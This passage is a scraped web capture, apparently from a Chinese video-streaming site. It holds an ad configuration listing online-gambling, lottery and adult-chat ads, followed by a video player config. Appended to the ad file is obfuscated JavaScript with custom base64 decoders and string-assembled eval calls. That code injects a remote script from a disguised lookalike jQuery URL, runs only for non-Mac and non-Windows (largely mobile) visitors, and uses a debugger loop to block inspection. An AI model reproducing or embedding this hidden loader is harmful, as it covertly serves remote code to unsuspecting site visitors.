0","isbtn":"0"},{"id":"115","name":"\u5c0f\u91d1\u68cb\u724c","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521812955967698481.gif","url":"\/AddrDirect\/index\/code\/E4TG","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"120","name":"\u5f6938","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522149926324294881.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"95","name":"\u6fb3\u95e8\u8d35\u5bbe\u5385","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521114677485448433.gif","url":"\/AddrDirect\/index\/code\/qFab32","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"31","name":"\u6fb3\u95e8\u65b0\u8461\u4eac","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521638784622289456.gif","url":"\/AddrDirect\/index\/code\/xNGR54","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"52","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521698529586537112.gif","url":"\/AddrDirect\/index\/code\/VwU6k3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"74","name":"500\u5f69\u7968\u804a\u5929\u5ba4","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521696164743658473.gif","url":"\/AddrDirect\/index\/code\/cxX624","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"105","name":"\u836f\u6c34\u5e7f\u544a","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522675419273896078.gif","url":"\/AddrDirect\/index\/code\/S80pV2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"117","name":"\u65b0\u8461\u4eac3066-\u4e0d\u5fd8\u521d\u5fc3","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522049314123347129.gif","url":"\/AddrDirect\/index\/code\/OR9Nd1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"123","name":"\u5a01\u5c3c\u65af\u4ebatx888","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522653587837573843.gif","url":"\/AddrDirect\/index\/code\/XwX8S3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"80","name":"\u6fb3\u95e8\u5df4\u9ece\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521638941647403704.gif","url":"\/AddrDirect\/index\/code\/vG8aZ3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"70","name":"\u9a6c\u724c\u5a31\u4e50","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1519543410709109139.gif","url":"\/AddrDirect\/index\/code\/qTJ692","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"55","name":"\u6fb3\u95e8\u7687\u51a0","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1520434867864455112.gif","url":"\/AddrDirect\/index\/code\/4witE3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"76","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1519887615832342935.gif","url":"\/AddrDirect\/index\/code\/GIhaC2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"2":{"width":"960px","height":"100%","position":"","position_top":"0","position_bottom":"0","position_left_right":"0","ads":[{"id":"59","name":"7PKW\u5e95\u90e8\u60ac\u6d6e","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521619625103391842.gif","url":"\/AddrDirect\/index\/code\/N4oai1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"34","name":"7PKW","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521619648696822996.gif","url":"\/AddrDirect\/index\/code\/xD4O83","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"77","name":"\u6fb3\u95e8\u592a\u9633\u57ce","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/152266040111741049.gif","url":"\/AddrDirect\/index\/code\/lO72f2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"108","name":"\u65b0\u8461\u4eac-\u9ed8\u9ed8\u65e0\u95fb","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521633481433304997.gif","url":"\/AddrDirect\/index\/code\/NGE3G2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"114","name":"\u5c0f\u91d1\u68cb\u724c","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521812787296716901.gif","url":"\/AddrDirect\/index\/code\/E4TG","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"29","name":"\u6fb3\u95e8\u65b0\u8461\u4eac","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521115339486806527.gif","url":"\/AddrDirect\/index\/code\/xNGR54","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"122","name":"\u5a01\u5c3c\u65af\u4ebatx888","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522653496562733778.gif","url":"\/AddrDirect\/index\/code\/XwX8S3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"22","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1515241622657270572.gif","url":"\/AddrDirect\/index\/code\/VwU6k3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"116","name":"\u65b0\u8461\u4eac3066-\u4e0d\u5fd8\u521d\u5fc3","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522049113700927255.gif","url":"\/AddrDirect\/index\/code\/OR9Nd1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"104","name":"\u836f\u6c34\u5e7f\u544a","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522675396683235904.gif","url":"\/AddrDirect\/index\/code\/S80pV2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"6","name":"\u6fb3\u95e8\u91d1\u6c99","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1516875408333109662.gif","url":"\/AddrDirect\/index\/code\/QE1rF","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"94","name":"\u6fb3\u95e8\u8d35\u5bbe\u5385","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521114646996072052.gif","url":"\/AddrDirect\/index\/code\/qFab32","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"3","name":"\u51e4\u51f0\u5f69\u7968","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1516875523407570593.gif","url":"\/AddrDirect\/index\/code\/bupg7","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"79","name":"\u6fb3\u95e8\u5df4\u9ece\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/152033236378433012.gif","url":"\/AddrDirect\/index\/code\/vG8aZ3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"118","name":"\u5f6938","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522149445370843911.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"69","name":"\u9a6c\u724c\u5a31\u4e50","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1519543211336888343.gif","url":"\/AddrDirect\/index\/code\/qTJ692","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"11","name":"\u51ef\u65f6\u5a31\u4e50","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/151395182435305640.gif","url":"\/AddrDirect\/index\/code\/v5glR2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"75","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1519887486987846279.gif","url":"\/AddrDirect\/index\/code\/GIhaC2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"2","name":"\u6fb3\u95e8\u7687\u51a0","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1517636025446355630.gif","url":"\/AddrDirect\/index\/code\/4witE3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"24":{"width":"100%","height":"100%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"121","name":"\u5f6938","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1522152438200554984.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"113","name":"\u88f8\u804a\u4ee3\u7406","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1521804675918154237.gif","url":"\/AddrDirect\/index\/code\/Hk1q34","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"21":{"width":"100%","height":"100%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"119","name":"\u5f6938","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1522152420462967940.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"112","name":"\u88f8\u804a\u4ee3\u7406","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/152180464324715310.gif","url":"\/AddrDirect\/index\/code\/Hk1q34","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"44","name":"\u6d77\u4e0a\u83b1\u5929\u534e","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1520937773794834227.gif","url":"\/AddrDirect\/index\/code\/WB4uD1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]}}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://75kp.com/static/js/playerconfig.js?t=20260115
body_size: 204
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"5","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"mahua":{"show":"\u9ebb\u82b1\u4e91\u64ad","des":"https:\/\/www.mahuazy.com\/","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"0","parse":""},"h5play":{"show":"h5\u4e91\u64ad","des":"","ps":"0","parse":""}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束